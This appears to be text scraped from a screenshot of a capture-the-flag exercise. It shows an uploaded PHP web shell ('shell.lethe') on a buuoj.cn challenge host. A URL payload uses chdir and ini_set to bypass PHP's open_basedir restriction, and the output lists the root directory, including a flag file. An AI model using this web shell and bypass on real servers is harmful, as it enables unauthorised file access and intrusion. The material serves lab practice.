 string(1) "/" array(22) { [0]=> string(16) "THis_Is_tHe_F14g" [1]=> string(8) "bd_build" [2]=> string(3) "bin" [3]=> string(4) "boot" [4]=> string(8) "clean.sh" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=>
string(5) "lib64" [10]=> string(5) "media" [11]=> string(3) "mnt" [12]=> string(3) "opt" [13]=> string(4) "proc" [14]=> string(4) "root" [15]=> string(3) "run" [16]=> string(4) "sbin" [17]=> string(3) "srv" [18]=> string(3) "sys" [19]=> string(3) "tmp"
[20]=> string(3) "usr" [21]=> string(3) "var" }
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING THEME
URL
http://baf49a91-c9b9-444e-8ec5-5e1b8db4ebc6.node1.buuoj.cn/upload/tmp_fd40c7f4125a9b9ff1a4e75d293e3080/shell.lethe?
cmd=chdir('/tmp');mkdir('lethe');chdir('lethe');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(glob('*'));